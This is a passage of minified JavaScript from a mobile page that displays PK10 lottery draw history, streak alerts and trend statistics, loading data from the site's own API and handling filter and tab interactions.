a="."+$(s).attr("value"),e=$("#dsdxlzlist").find(a),l=$(".state_dsdx").attr("id");"daxiao"==l?$(e).each(function(){$(this).hasClass("daxiaoShow")?$("#dsdxlzlist").find(this).show():$("#dsdxlzlist").find(this).hide()}):"danshaung"==l&&$(e).each(function(){$(this).hasClass("dansuShow")?$("#dsdxlzlist").find(this).show():$("#dsdxlzlist").find(this).hide()})})}function showFun_dsdxlz(){$("#dsdxlzshaxBox").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hideFun_dsdxlz(){$("#dsdxlzshaxBox").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function animate_lz_dsdxlz(){var t=0,s=$(".dsdxlz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");console.log(s),s.css("font-weight","bold");var a=setTimeout(function(){s.fadeOut(100).fadeIn(100),1==++t&&(a=setInterval(arguments.callee,600)),30==t&&window.clearInterval(a)},1e3);$(function(){var t=setInterval(function(){0!=$(".tb").length&&clearInterval(t),$(".tb").css({color:"#fff",background:"#ED2842"})},200)})}function listettablearr(t){t.length<=config.showrows?$(".lomorediv").hide():"none"!=$(".haomazs").css("display")?$(".hamafb").hasClass("checkspan")?($(".lomorediv").show().attr("data-text",0),$(".nextlo").show()):$(".lomorediv").hide():($(".lomorediv").show().attr("data-text",0),$(".nextlo").show()),pk10tabledata=[];for(var s=0,a=Math.ceil(t.length/config.showrows);s<a;s++){var e=[];e.push(t.slice(s*config.showrows,(s+1)*config.showrows)),pk10tabledata.push(e)}$(".prevlo").hide().parent().attr("data-text",0)}function eachconten_pk10(t){var s="<tr>",a=1*$("#rank_wzzs ul .checked").attr("data-text");$(t).each(function(t){var e=this.drawCode;console.log(a);var l=this.array.slice(0,10);s+=" <td>"+this.preIssue+"</td><td class='tabred'><span>"+e[a]+"</span></td>";for(var i=0;i<l.length;i++)1*l[i]>0?s+="<td class='hot'><span name='hotSpan'>"+l[i]+"</span></td>":s+="<td><span>"+Math.abs(l[i])+"</span></td>";s+="</tr>"}),$("#trend_table2 tbody").html(s+wzzstablefooter),orshowConten()}function eachcontengyhzs(t){$(".gyhdateBox tbody").empty(),$(t).each(function(t){if(10037==lotCode)s=config.showrows;else var s=200;if(!(t>s)){var a="<td>"+this.preIssue+"</td>",e="",l=this.gySum;$(this.missing).each(function(t){var s="",a="",i=l;1*this>0?(s="title='0' class='hot_gyh'",a="style='background:"+color[1]+"'"):(i=Math.abs(this),s="class='yilou'"),t>16||(e+="<td "+s+"><span "+a+">"+i+"</span></td>")});var i="<tr class='yiloutr'>"+a+e+"</tr>";$(".gyhdateBox tbody").append(i)}}),$(".gyhdateBox tbody").append(gyhzsfooter)}$(function(){pubmethod.initAdata(),method.indexLoad(boxId),ifishad=!0,tools.loadDate();var t=!0;$("#startVideo").on("click",function(){startVideo(),$("iframe")[0].contentWindow.ifopen=!0,t&&(t=!1,$("iframe")[0].contentWindow.fun.stateSound())}),$("#videobox .closevideo").on("click",function(){clearInterval(pk10jiuchuo),$(".content").animate({top:"-50%"},200,function(){$("#videobox").css({"z-index":"-1",position:"fixed"})}),$("iframe")[0].contentWindow.ifopen=!1,setTimeout(function(){$("iframe")[0].contentWindow.running.pause(),$("iframe")[0].contentWindow.kaisound.pause(),$("iframe")[0].contentWindow.cuttime.pause()},1)}),method.loadOther(""),setTimeout(function(){config.ifFirstLoad=!0},4e3)}),function(){var t="number"==typeof window.orientation&&"object"==typeof window.onorientationchange;window.addEventListener("DOMContentLoaded",function(){document.body.parentNode;var s,a=function(){t&&(s=window.orientation,"0px"==$("#videobox").find(".content").css("top")&&startVideo())};t?window.addEventListener("orientationchange",a,!1):window.addEventListener("resize",a,!1),a()},!1)}();var ifishad=!1,method={},isfirthload=!0,weizizsdata="";method.loadOther=function(t){if(""!=t||tools.ifOnDay()){method.listData(t),setTimeout(function(){method.todayData(t)},1e3),setTimeout(function(){method.longData(t)},2e3);var s=$(".headTitle .checkedbl").attr("id");if(""!=t){var a=t.split("-");t=a[0]+"-"+1*a[1]+"-"+(1*a[2]<10?"0"+1*a[2]:1*a[2])}tools.classGetDate_pk10(s,t,"")}},method.indexLoad=function(t){var s=$(t).find(".nextIssue").val(),t="#"+$(t).attr("id");headMethod.loadHeadData(s,t)},method.listData=function(t){$.ajax({url:config.publicUrl+"pks/getPksHistoryList.do?date="+t,type:"GET",data:{lotCode:lotCode},beforeSend:function(){ifishad||$("#numlist").html("<span class='loading'>努力加载中...</span>")},success:function(t){method.createHtmlList(t),animate.loadingList("body",!1)},error:function(t){config.ifdebug&&console.log("data error")}})},method.todayData=function(t){$.ajax({url:config.publicUrl+"pks/getPksDoubleCount.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){method.loadTodayData(t)},error:function(t){config.ifdebug&&console.log("todayData data error")}})},method.longData=function(t){$.ajax({url:config.publicUrl+"pks/getPksLongDragonCount.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){method.loadLongData(t)},error:function(t){config.ifdebug&&console.log("data error")}})},method.createHtmlList=function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s)),0==s.errorCode&&(0==s.result.businessCode?(s=s.result.data,$("#numlist").empty(),$("#haomafblist").empty(),$(s).each(function(t){if(!(t>=200)){var s="";s+='<div class="listline bortop001">',s+='<div class="leftspan leftspanw">',s+='<span class="boxflex">';var a=this.preDrawTime;a=a.substring(a.length-8,a.length-3),s+='<span class="graytime">'+a+"</span>",s+='<span class="graytime">'+tools.subStr(this.preDrawIssue)+"</span>",s+="</span>",s+="</div>",s+='<div class="rightspan">',s+='<div class="rightdiv padl0">',s+='<ul id="" class="pk10li haomali listli">';var e=this.preDrawCode.split(",");$(e).each(function(t){t==e.length-1?s+='<li class="nubb'+this+' li_after"><i>'+this+"</i></li>":s+='<li class="nubb'+this+'"><i>'+this+"</i></li>"}),s+="</ul>",s+='<ul id="" class="pk10li longhuli listli lhlist displaynone">';if(!(e.length<=1))var l="0"==this.sumBigSamll?"大":"小",i="0"==this.sumSingleDouble?"单":"双",n="0"==this.firstDT?"longbg":"hubg",o="0"==this.secondDT?"longbg":"hubg",d="0"==this.thirdDT?"longbg":"hubg",c="0"==this.fourthDT?"longbg":"hubg",h="0"==this.fifthDT?"longbg":"hubg";s+="<li  style='color:#f12d35'>"+this.sumFS+"</li>",s+="<li>"+l+"</li>",s+="<li>"+i+"</li>",s+="<li class='"+n+"'></li>",s+="<li class='"+o+"'></li>",s+="<li class='"+d+"'></li>",s+="<li class='"+c+"'></li>",s+="<li class='"+h+" li_after'></li>",s+="</ul>",s+="</div>",s+="</div>",s+="</div>",$("#numlist").append(s),$("#haomafblist").append(s)}}),method.selectedBS($(".rightdiv").find(".spanchecked"),!0)):console.log("数据请求失败！"))},method.selectedBS=function(t,s){var a=$(t).attr("id");$(t).siblings().removeClass("spanchecked"),s||$(t).addClass("spanchecked"),"gjlh"==a?($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"),$("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")):($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"),$("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")),$("#numlist .haomali li").each(function(t){var s=$(this).text(),e=s%2==0,l=s>=6;if("xshm"==a){switch($(this).removeClass(),s){case"01":$(this).addClass("nubb01");break;case"02":$(this).addClass("nubb02");break;case"03":$(this).addClass("nubb03");break;case"04":$(this).addClass("nubb04");break;case"05":$(this).addClass("nubb05");break;case"06":$(this).addClass("nubb06");break;case"07":$(this).addClass("nubb07");break;case"08":$(this).addClass("nubb08");break;case"09":$(this).addClass("nubb09");break;case"10":$(this).addClass("nubb10")}(t+1)%10==0&&$(this).addClass("nubb"+s+" li_after")}else"xsdx"==a?($(this).removeClass(),l?($(this).addClass("numbig"),(t+1)%10==0&&$(this).addClass("numbig li_after")):($(this).addClass("numsm"),(t+1)%10==0&&$(this).addClass("numsm li_after"))):"xsds"==a&&($(this).removeClass(),e?($(this).addClass("nums"),(t+1)%10==0&&$(this).addClass("nums li_after")):($(this).addClass("numd"),(t+1)%10==0&&$(this).addClass("numd li_after")))})},method.selectedHm=function(t,s){var a=$(t).hasClass("lichecked");if("dansdxbtn"==$(t).parent().parent().attr("class")){$(".numbtn").find("li").removeClass("lichecked"),$(t).hasClass("lichecked")?$(t).removeClass("lichecked"):$(t).addClass("lichecked");var e=$(t).text();"单"==e?$(".dansdxbtn li:nth-child(2)").removeClass("lichecked"):"双"==e?$(".dansdxbtn li:nth-child(1)").removeClass("lichecked"):"大"==e?$(".dansdxbtn li:nth-child(4)").removeClass("lichecked"):"小"==e&&$(".dansdxbtn li:nth-child(3)").removeClass("lichecked")}else $(".dansdxbtn").find("li").removeClass("lichecked"),$(t).hasClass("lichecked")?$(t).removeClass("lichecked"):$(t).addClass("lichecked").siblings().removeClass("lichecked"),$(".numbtn").find(".lichecked").text()?($("#haomafblist li").addClass("selectedOpacity"),$("#haomafblist li").each(function(){$(this).text()==$(".numbtn").find(".lichecked").text()&&$(this).removeClass("selectedOpacity").siblings()})):$("#haomafblist li").removeClass("selectedOpacity");var l=$(".dansdxbtn li:nth-child(1)").hasClass("lichecked"),i=$(".dansdxbtn li:nth-child(2)").hasClass("lichecked"),n=$(".dansdxbtn li:nth-child(3)").hasClass("lichecked"),o=$(".dansdxbtn li:nth-child(4)").hasClass("lichecked");$("#haomafblist li").each(function(){var t=$(this).text(),s=t%2==0,d=t>=6;"单"==e?a?n?d?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):o&&d?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):n?d&&!s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):o?d||s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):"双"==e?a?n?d?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):o&&d?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):n?d&&s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):o?!d&&s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):"大"==e?a?l?s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):i?s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):l?d&&!s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):i?d&&s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):d?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):"小"==e&&(a?l?s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):i?s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):l?d||s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):i?!d&&s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):d?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"))}),console.log($(t).parent().parent().attr("class"))},method.loadTodayData=function(t){if("object"!=typeof t?data=JSON.parse(t):(data=JSON.stringify(t),data=JSON.parse(data)),0==data.errorCode&&0==data.result.businessCode){data=data.result.data;var s=[{data:[data.firstSingleCount,data.firstDoubleCount,data.firstBigCount,data.firstSmallCount,data.firstDragonCount,data.firstTigerCount]},{data:[data.secondSingleCount,data.secondDoubleCount,data.secondBigCount,data.secondSmallCount,data.secondDragonCount,data.secondTigerCount]},{data:[data.thirdSingleCount,data.thirdDoubleCount,data.thirdBigCount,data.thirdSmallCount,data.thirdDragonCount,data.thirdTigerCount]},{data:[data.fourthSingleCount,data.fourthDoubleCount,data.fourthBigCount,data.fourthSmallCount,data.fourthDragonCount,data.fourthTigerCount]},{data:[data.fifthSingleCount,data.fifthDoubleCount,data.fifthBigCount,data.fifthSmallCount,data.fifthDragonCount,data.fifthTigerCount]},{data:[data.sixthSingleCount,data.sixthDoubleCount,data.sixthBigCount,data.sixthSmallCount]},{data:[data.seventhSingleCount,data.seventhDoubleCount,data.seventhBigCount,data.seventhSmallCount]},{data:[data.eighthSingleCount,data.eighthDoubleCount,data.eighthBigCount,data.eighthSmallCount]},{data:[data.ninthSingleCount,data.ninthDoubleCount,data.ninthBigCount,data.ninthSmallCount]},{data:[data.tenthSingleCount,data.tenthDoubleCount,data.tenthBigCount,data.tenthSmallCount]},{data:[data.sumSingleCount,data.sumDoubleCount,data.sumBigCount,data.sumSmallCount]}];$("#liangmianbox").empty(),$(s).each(function(t){var s="";$(this.data).each(function(){s+="<td>"+this+"</td>"});var a=tools.typeOf("rank",t+1),e="";0==t?e="head1":1==t&&(e="head2");var l="";t>=5||(l="<td>龙</td><td>虎</td>");var i='<div class="lianmlist"><div  class="head '+e+'">'+a+'</div><table cellpadding="0" cellspacing="0" border="0"><tr class="tr1"><td>单</td><td>双</td><td>大</td><td>小</td>'+l+'</tr><tr class="tr2">'+s+"</tr></table></div>";$("#liangmianbox").append(i)})}},method.loadLongData=function(t){if("object"!=typeof t?data=JSON.parse(t):(data=JSON.stringify(t),data=JSON.parse(data)),0==data.errorCode&&0==data.result.businessCode){data=data.result.data,config.ifdebug&&console.log("长龙连开提醒长度:"+data.length+"结果数据："+JSON.stringify(data)),$("#longDrag").empty("");for(var s=0,a=data.length;s<a;s++){var e=tools.typeOf("rank",data[s].rank),l=tools.typeOf("stated",data[s].state),i=data[s].count>=5?"<span style='color:#f11821'>"+data[s].count+"</span>":"<span>"+data[s].count+"</span>",n="<li><span>"+e+"</span>：<span>"+l+"</span>"+i+"期</li>";11!=data[s].rank&&1!=data[s].rank&&2!=data[s].rank||(n="<li><span>"+e+"</span>：<span>"+l+"</span>"+i+"期</li>"),$("#longDrag").append(n)}}},document.oncontextmenu=function(t){t.preventDefault()};var elementsld,touch={};touch.current=0,touch.lenght=4;var longtap=!1;jQuery("#sortable button").on("taphold",function(t){(elementsld=$(this)).css("background-color","#46b99f"),longtap=!0}),Zepto("#sortable button").on("click",function(t){setTimeout(function(){longtap&&(console.log("longtap"),sort.options.disabled=!1,sort._onTapStart(t))},1e3)}),$(".reset").on("click",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").each(function(t){$(this).hasClass("check_tj")?$(this).removeClass("check_tj").removeClass("or_"):$(this).addClass("check_tj").removeClass("or_")}),bodyHtmlvis()}),$(".checkClick").on("click",function(){$("#gcCheckqisho").addClass("gotop"),$(".gotop").css("height",$("body").height()),bodyHtmlhide()}),$("#sortable").on("click","button",function(){localStorage.setItem("overpage",$(this).attr("id")),$(this).addClass("checkedbl").siblings().removeClass("checkedbl"),$(".headTitle").find("#"+$(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"),$(".drawCodebox").css({left:"7rem",display:"none"}),$("."+$(this).attr("id")).css({display:"block"}),$("."+$(this).attr("id")).stop().animate({left:"0rem"},"100"),"haomazs"==$(this).attr("id")?($(".haomazs .Pattern").hide(),$(".haomazsbgcls").show()):($(".haomazs .Pattern").show(),$(".haomazsbgcls").hide()),$(".tabBox").removeClass("hasheight"),$(".gotop").css("height","0rem"),$("#touchlongmove").removeClass("gotop"),$(".sort").removeClass("bgsize"),$(".ListHead").css("min-height","0"),bodyHtmlvis();var t=$(this).attr("id");tools.classGetDate_pk10(t,"",""),$(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan");var s=$("#sortable .checkedbl").attr("id"),a="#"+s+"_sm";"haomagltj"==s||"longhutj"==s||"gyhlmlishi"==s||"hmqhlz"==s||"longhulz"==s||"lenrefx"==s||"wezizs"==s||"guyahelz"==s?($("#explainBtn_wfsm").show(),$(a).addClass("displayblock").siblings("div").addClass("displaynone"),$(a).siblings("div").removeClass("displayblock")):($("#explainBtn_wfsm").hide(),$(a).addClass("displaynone").siblings("div").addClass("displaynone")),$(".headTitle>button").each(function(t,s){$(s).hasClass("checkedbl")&&(newscrollleft=1*$(s).offset().left,(newscrollleft>1||newscrollleft<-1)&&(oddscrollleft=1*oddscrollleft+1*newscrollleft,$(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))})});var oddscrollleft="";$(".sort").on("click",function(){$(".tabBox").toggleClass("hasheight"),$(".tabBox").hasClass("hasheight")?($(".sort").addClass("bgsize"),$("#touchlongmove").addClass("gotop"),$(".gotop").css("height",$("body").height()),$(".ListHead").css("min-height","4rem"),bodyHtmlhide()):(bodyHtmlvis(),$(".gotop").css("height","0rem"),$("#touchlongmove").removeClass("gotop"),$(".ListHead").css("min-height","auto"),$(".sort").removeClass("bgsize"),$("#kaijianghm").siblings().remove(),$("#kaijianghm").after($("#sortable").html()),$(".headTitle>button").each(function(t,s){$(s).hasClass("checkedbl")&&(newscrollleft=1*$(s).offset().left,(newscrollleft>1||newscrollleft<-1)&&(oddscrollleft=1*oddscrollleft+1*newscrollleft,$(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))}))}),$("#gcCheckqisho .Page_content").on("click","ul>li",function(){$(this).toggleClass("check_tj or_")}),$("#gcCheckqisho").on("click",".checkAll,.noAll",function(){"checkAll"==$(this).attr("class")?$("#gcCheckqisho li").addClass("check_tj"):$("#gcCheckqisho li").removeClass("check_tj")}),$("#gcCheckqisho").on("click",".sure",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").removeClass("or_"),$(".marginTop>li").each(function(t,s){$(s).hasClass("check_tj")?$(".item_"+$(s).attr("data-text")).show():$(".item_"+$(s).attr("data-text")).hide()}),$(".show_zonkai").hasClass("check_tj")?$(".zongkai_item").show():$(".zongkai_item").hide(),$(".show_weikai").hasClass("check_tj")?$(".weikai_item").show():$(".weikai_item").hide(),bodyHtmlvis()}),$(".navTab").on("click","span",function(){$(this).find("i").hasClass("iActClass")||$(this).find("i").addClass("iActClass").parent("span").siblings().find("i").removeClass(),"personCheck"==$(this).attr("id")?($("#zhkanList").css("display","none"),$("#personList").css("display","block")):($("#zhkanList").css("display","block"),$("#personList").css("display","none"))}),$("#minciBox").find("ul").find("li").on("click",function(){$(this).hasClass("minciLiAct")||$(this).addClass("minciLiAct").siblings().removeClass();var t=$(this).find("i").text();$("#tbody"+t).hasClass("displaynone")&&$("#tbody"+t).removeClass().siblings("tbody").addClass("displaynone")}),$("#dsdxBox").find("ul").find("li").on("click",function(){$(this).hasClass("dsdxActcolor")||$(this).addClass("dsdxActcolor").siblings().removeClass();var t=$(this).find("i").text();$("#gtbody"+t).hasClass("displaynone")&&$("#gtbody"+t).removeClass().siblings("tbody").addClass("displaynone")}),$(".checkclick_lz").on("click",function(){$("#zhfx_lz").addClass("gotop"),$(".gotop").css("height",$("body").height()),bodyHtmlhide()}),$(".Pattern").on("click","span",function(){var t=$(this);t.addClass("checkspan").siblings().removeClass("checkspan"),t.hasClass("zonghu")?$(".zhms_mod").addClass("showms").siblings(".Page_content").removeClass("showms"):t.hasClass("danxms")?$(".dans_mod").addClass("showms").siblings(".Page_content").removeClass("showms"):$(".lmms_mod").addClass("showms").siblings(".Page_content").removeClass("showms"),showlz_listitem()}),$("#zhfx_lz").on("click",".marginTop li",function(){$(".showms").hasClass("dans_mod")?$(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_"):$(this).toggleClass("check_tj or_")}),$("#zhfx_lz").on("click",".mosh li",function(){$(".showms").hasClass("lmms_mod")?$(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_"):$(this).toggleClass("check_tj or_")}),$(".luzufx .checkday").on("click","span",function(){$(this).addClass("checkspan").siblings().removeClass("checkspan");var t=$(this),s="";s=getDateStr(t.hasClass("today_lz")?0:t.hasClass("yestoday_lz")?-1:-2),pk10FunObj.lzfx.getlist(s)}),$(".guyahelz .checkday").on("click","span",function(){$(this).addClass("checkspan").siblings().removeClass("checkspan");var t=$(this),s="";s=getDateStr(t.hasClass("today_lz")?0:t.hasClass("yestoday_lz")?-1:-2),pk10FunObj.gyhlz.getlist(s)}),$("#zhfx_lz").on("click",".sure",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").removeClass("or_"),showlz_listitem(),bodyHtmlvis()}),$("#zhfx_lz").on("click",".checkAll,.noAll",function(){$(".zonghu").hasClass("checkspan")?"checkAll"==$(this).attr("class")?$("#zhfx_lz .zhms_mod li").addClass("check_tj"):$("#zhfx_lz .zhms_mod li").removeClass("check_tj"):$(".danxms").hasClass("checkspan")?"checkAll"==$(this).attr("class")?$("#zhfx_lz .dans_mod  li").addClass("check_tj"):$("#zhfx_lz .dans_mod  li").removeClass("check_tj"):"checkAll"==$(this).attr("class")?$("#zhfx_lz .lmms_mod li").addClass("check_tj"):$("#zhfx_lz .lmms_mod li").removeClass("check_tj")}),$("#timeUl li").on("click",function(){$(this).addClass("todayAct").siblings("li").removeClass("todayAct");var t=$(".todayAct").attr("id");"today"==t?pk10FunObj.lhlz.lhlzsData(getDateStr(0)):"yesterday"==t?pk10FunObj.lhlz.lhlzsData(getDateStr(-1)):"qianday"==t&&pk10FunObj.lhlz.lhlzsData(getDateStr(-2))}),$("#shaixuanBtn").on("click",function(){showFun(),bodyHtmlhide()}),$("#lhlzmcul").find("li").on("click",function(){$(this).toggleClass("hmqhlzHMAct or_e")}),$(".allxuan").on("click",function(){$("#lhlzmcul li").addClass("hmqhlzHMAct")}),$(".clearall").on("click",function(){$("#lhlzmcul li").removeClass("hmqhlzHMAct")}),$("#cancelBtn").on("click",function(){removeclaOr(),hideFun(),bodyHtmlvis()}),$("#sureBtn").on("click",function(){hideFun(),checklhlzMinci(),bodyHtmlvis(),$(".or_e").removeClass("or_e")}),$("#timeUl li").on("click",function(){$(this).addClass("hmqhlxdayAct").siblings("li").removeClass("hmqhlxdayAct");var t=$(".hmqhlxdayAct").attr("id");"qhlztoday"==t?pk10FunObj.hmqhlz.hmqhlzData(getDateStr(0)):"qhlzyesterday"==t?pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-1)):"qhlzqianday"==t&&pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-2))}),$("#hmqhlzsxBtn").on("click",function(){showFun_qhlz()}),$("#hmqhlzmcul").find("li").on("click",function(){$(this).toggleClass("hmqhlzHMAct or_e")}),$(".qhlzallxuan").on("click",function(){$("#hmqhlzmcul li").addClass("hmqhlzHMAct")}),$(".qhlzclearall").on("click",function(){$("#hmqhlzmcul li").removeClass("hmqhlzHMAct")}),$("#hmqhlzNBtn").on("click",function(){hideFun_qhlz(),removeclaOr()}),$("#hmqhlzYBtn").on("click",function(){hideFun_qhlz(),checkhmqhlzHm(),$(".or_e").removeClass("or_e")}),$(".lookshjtj").on("click",function(t){t.preventDefault();var s=$(".wezizs .Pattern .checkspan").attr("class").replace(" ","").replace("checkspan",""),a=$(".table_"+s).find(".clospan");$("html,body").animate({scrollTop:a.offset().top},500)}),$(".wezizs").on("click",".Pattern span",function(t){var s=$(this).attr("class").replace(" ","").replace("checkspan","");$(".table_"+s).show().siblings().hide(),$(t.target).hasClass("hamafb")?$(".wzzslodiv").show():$(".wzzslodiv").hide(),orshowConten()}),$("#tiaojian_wzzs").on("click",".marginTop>li",function(){$(this).toggleClass("check_tj or_")}),$("#tiaojian_wzzs").on("click",".sure",function(){$(".gotop").css("height","0rem"),$("#tiaojian_wzzs").removeClass("gotop"),$(".or_").removeClass("or_"),bodyHtmlvis(),orshowConten()}),$(".table_conditions").on("click","p>span",function(){var t=$(this).attr("class");"weai"==t?$("#rank_wzzs").addClass("gotop"):"shjian"==t?$("#periods_wzzs").addClass("gotop"):"tiaojian"==t&&$("#tiaojian_wzzs").addClass("gotop"),$(".gotop").css("height",$("body").height()),bodyHtmlhide()}),$("#periods_wzzs").on("click",".pk10rank>ul>li",function(t){$(this).addClass("checked").siblings().removeClass("checked");var s=$(this).attr("data-text");"0"==s?pk10FunObj.wzzs.getlist(getDateStr(0),""):"1"==s?pk10FunObj.wzzs.getlist(getDateStr(-1),""):"2"==s?pk10FunObj.wzzs.getlist(getDateStr(-2),""):pk10FunObj.wzzs.getlist("",s),$(".shjian").text($(this).text()),$(".gotop").css("height","0rem"),$("#periods_wzzs").removeClass("gotop"),bodyHtmlvis()}),$("#gltjhmNum li").on("click",function(){$(this).addClass("hmglNumAct").siblings().removeClass("hmglNumAct");$("#gltjhmNum li").length;code=$("#gltjhmNum li[class='hmglNumAct']").text(),periods=ifChecked().issue,time=ifChecked().time,pk10FunObj.hmgltj.gltjData(periods,code,time),$(".circle"+code).removeClass("defalut_circle");for(var t=1;t<11;t++)t!=code&&$(".circle"+t).addClass("defalut_circle")}),$("#todayBtn").on("click",function(){showgltjFun()}),$("#gltjBtn").on("click",function(){hidegltjFun()}),$("#gltjul li").on("click",function(){$(this).addClass("timesAtc").siblings().removeClass("timesAtc"),$("#todayBtn p").text($(".timesAtc").text()),hidegltjFun(),code=$("#gltjhmNum li[class='hmglNumAct']").text(),periods=ifChecked().issue,time=ifChecked().time,pk10FunObj.hmgltj.gltjData(periods,code,time)}),$(".tusjbox span").on("click",function(){$(this).addClass("tubiaocheck").siblings().removeClass("tubiaocheck");var t=$(".tubiaocheck").text();"图表"==t?($("#tblist").removeClass("displaynone"),$("#datelist").removeClass().addClass("displaynone")):"数据"==t&&($("#tblist").removeClass().addClass("displaynone"),$("#datelist").removeClass("displaynone"))}),$(".qihsj").find("span").on("click",function(){$(this).addClass("gltjHMfb").siblings("span").removeClass("gltjHMfb");var t=$(".gltjHMfb").attr("id");"dsdxId"==t?($("#sjdsdxList").removeClass("displaynone"),$(".sjhmfbList").addClass("displaynone")):"hmfbId"==t&&($("#sjdsdxList").addClass("displaynone"),$(".sjhmfbList").removeClass("displaynone"),$("canvas").remove(),setTimeout(function(){chartOfBaseTrend.haomagltj("trend_table2_hmgltj")},500))}),$("#gyhtodayBtn").on("click",function(){showgyhFun()}),$("#gyhBtn").on("click",function(){hidegyhFun()}),$("#gyhul li").on("click",function(){$(this).addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc"),$("#gyhtodayBtn span").text($(".gyhtimesAtc").text()),hidegyhFun();var t=$(".gyhtimesAtc").attr("id");"gyhToday"==t?pk10FunObj.gyhzs.listData(getDateStr(0),""):"gyhYesterday"==t?pk10FunObj.gyhzs.listData(getDateStr(-1),""):"gyhQianday"==t?pk10FunObj.gyhzs.listData(getDateStr(-2),""):"gyhShirty"==t?pk10FunObj.gyhzs.listData("","30"):"gyhSixty"==t?pk10FunObj.gyhzs.listData("","60"):"gyhNinety"==t&&pk10FunObj.gyhzs.listData("","90")}),$("#gyhsxBtn").on("click",function(){sxshwoGyh(),bodyHtmlhide()}),$(".reset_gyh").on("click",function(){removeclaOr(),sxhideGyh(),bodyHtmlvis()}),$(".sure_gyh").on("click",function(){sxhideGyh(),bodyHtmlvis(),$(".or_e").removeClass("or_e")}),$("#tiaojian_gyh .marginTop li").on("click",function(){$(this).toggleClass("hmqhlzHMAct or_e")}),$(".gyhcksjtj").on("click",function(t){t.preventDefault(),$("html,body").animate({scrollTop:$(".footer").offset().top},500)}),$("#tiaojian_gyh").on("click",".sure_gyh",function(){orshowConten_gyh()}),$("#explainBtn_wfsm").on("click",function(){showExplain_smwf()}),$(".closesm").on("click",function(){hideExplain_smwf()}),$("#timeUl_dsdxlz").on("click","li",function(){$(this).addClass("todayAct_dsdxlz").siblings("li").removeClass("todayAct_dsdxlz");var t=$(".todayAct_dsdxlz").attr("id");"today_dsdxlz"==t?pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(0)):"yesterday_dsdxlz"==t?pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-1)):"qianday_dsdxlz"==t&&pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-2))}),$("#shaixuanBtn_dsdxlz").on("click",function(){showFun_dsdxlz()}),$("#dsdxlzmcul").find("li").on("click",function(){$(this).toggleClass("hmqhlzHMAct or_e")}),$(".allxuan_dsdxlz").on("click",function(){$("#dsdxlzmcul li").addClass("hmqhlzHMAct")}),$(".clearall_dsdxlz").on("click",function(){$("#dsdxlzmcul li").removeClass("hmqhlzHMAct")}),$(".sxlz_dsdxlz").on("click","span",function(){$(this).addClass("state_dsdx or_e2").siblings("span").removeClass("state_dsdx").addClass("or_e2")}),$("#cancelBtn_dsdxlz").on("click",function(){hideFun_dsdxlz(),removeclaOr(),$(".or_e2").each(function(){$(this).hasClass("state_dsdx")?$(this).removeClass("state_dsdx"):$(this).addClass("state_dsdx")})}),$("#sureBtn_dsdxlz").on("click",function(){hideFun_dsdxlz(),showSxend(),$(".or_e").removeClass("or_e"),$(".or_e2").removeClass("or_e2")}),$(function(){});var wzzstablefooter="",gyhzsfooter="",pk10tabledata="";$(".wzzslodiv").on("click","span",function(t){var s=$(this),a=pk10tabledata.length,e=1*$(this).parent().attr("data-text");"wzzslo_left"==s.attr("id")?(e-1==0&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e-=1)):"wzzslo_right"==s.attr("id")&&(e+2==a&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e+=1)),eachconten_pk10(pk10tabledata[e][0]),$("html,body").animate({scrollTop:$(".haomazs").offset().top},500)}),$(".gyhzslodiv").on("click","span",function(t){var 